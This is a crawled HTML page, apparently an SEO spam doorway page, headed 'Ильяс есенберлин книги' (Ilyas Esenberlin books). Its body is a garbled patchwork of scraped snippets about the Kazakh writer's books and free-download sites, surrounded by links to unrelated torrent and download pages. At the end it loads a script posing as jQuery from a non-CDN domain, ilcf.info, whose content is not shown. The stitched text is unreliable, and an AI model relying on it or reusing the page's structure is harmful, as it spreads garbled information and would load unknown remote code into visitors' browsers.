

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-ilyas-esenberlin-knigi.html
body_size: 3116
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ильяс есенберлин книги - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ильяс есенберлин книги</h2>
                            </header>
                            <p>Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или же бесплатно скачать в любом из выбранных форматов: txt, jar и zip.  Ильяс Есенберлин — впервые в казахской литературе. Самые известные книги писателя Кочевники (сборник) (2012), Кочевники. В трех книгах. Книга 1. Заговоренный меч (1986), Золотая орда (сборник) (2011). 
Ильяс Есенберлин родился 10 января 1915 года в городе Атбасар Акмолинской области 1  Происходит из подрода байдалы рода куандык племени. Илья́с Есенбе́рлин (каз. Ілияс Есенберлин; 10 января 1915, Атбасар, Акмолинская область  повествующую об истоках казахской нации. Книги писателя переведены на многие языки и изданы общим тиражом более 8 млн. экз. Аннотация Первая книга трилогии «Кочевники» казахского писателя Ильяса Есенберлина. Это — широкое эпическое полотно, воссоздающее историю. Скачать книги Ильяс Есенберлин в формате fb2 или читать онлайн бесплатно и без регистрации • Сортировка по дате добавления. 
Ильяс Есенберлин . . С 1945 года Есенберлин публикует сборники стихов и поэм. Позже пробует себя в драматургии — пьеса «Борьба в горах» ставится Читать бесплатно книгу Кочевники 1 - Есенберлин Ильяс libtxt.ru - электронная библиотека книг. Скачать, читать бесплатно книги в txt формате. Книги автора Ильяс Есенберлин :: Коллекция бесплатных книг в электронном варианте :: BookZ.ru. Все книги автора Есенберлин Ильяс в библиотеке Readli. Читать онлайн «Кочевники» автора Ильяс Есенберлин на Bookmate — Трилогия Ильяса Есенберлина – многотомное, многоплановое произведение. Купить книгу «Кочевники. В трех книгах. Книга 1» автора Ильяс Есенберлин и другие произведения в разделе Книги в интернет-магазине OZON.ru. Есенберлин Ильяс, скачать бесплатно 15 книг автора . Есенберлин Ильяс - скачать бесплатно все книги автора Книги 1—15 
Это страница автора по имени Есенберлин Ильяс. Есенберлин Ильяс - это творческий человек, книги которого можно бесплатно скачивать и читать. Популярные книги.  "Шестиглавый Айдахар" Есенберлин Ильяс читать бесплатно онлайн увлекательно, порой напоминает нам нашу жизнь, видишь самого себя. Электронная книга Заговоренный меч Ильяс Есенберлин на сайте librebook. ru доступна к обсуждению. К тому же у нас на сайте вы можете найти. Биография. Ильяс Есенберлин родился 10 января 1915 года в городе Атбасар Акмолинской области. Бесплатная библиотека, вашему вниманию автор Есенберлин Ильяс с книгами Гибель Айдахара. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-interny-vse-serii-skachat-besplatno-cherez-torrent.html">Интерны все серии скачать бесплатно через торрент</a></li>
                                <li><a href="kokcx2-oshibki-v-shtatnom-raspisanii.html">Ошибки в штатном расписании</a></li>
                                <li><a href="kokcx2-voennaya-tehnika-kniga-skachat.html">Военная техника книга скачать</a></li>
                                <li><a href="kokcx2-skachat-muzyku-dioxide.html">Скачать музыку dioxide</a></li>
                                <li><a href="kokcx2-raspisanie-avtobusa-14-spb.html">Расписание автобуса 14 спб</a></li>
                                <li><a href="kokcx2-skachat-igru-krovavaya-klyatva.html">Скачать игру кровавая клятва</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-raspisanie-avtobusov-moskva-vyhino-roshal-376.html">Расписание автобусов москва выхино рошаль 376</a></li>
                                            <li><a href="kokcx2-igra-na-vyzhivanie-onlayn-skachat.html">Игра на выживание онлайн скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-akkordy-do-mazhor-fortepiano.html">Аккорды до мажор фортепиано</a></li>
                                            <li><a href="kokcx2-igra-kalov-dyuti-7-skachat-besplatno.html">Игра калов дьюти 7 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-s-msoni-2-igru-besplatno.html">Скачать сімсони 2 игру бесплатно</a></li>
                                            <li><a href="kokcx2-ramka-dlya-teksta-kniga.html">Рамка для текста книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-besplatno-cherez-torrent-programmy-dlya-noutbuka.html">Скачать бесплатно через торрент программы для ноутбука</a></li>
                                            <li><a href="kokcx2-leps-polnyy-vpered-minus.html">Лепс полный вперед минус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
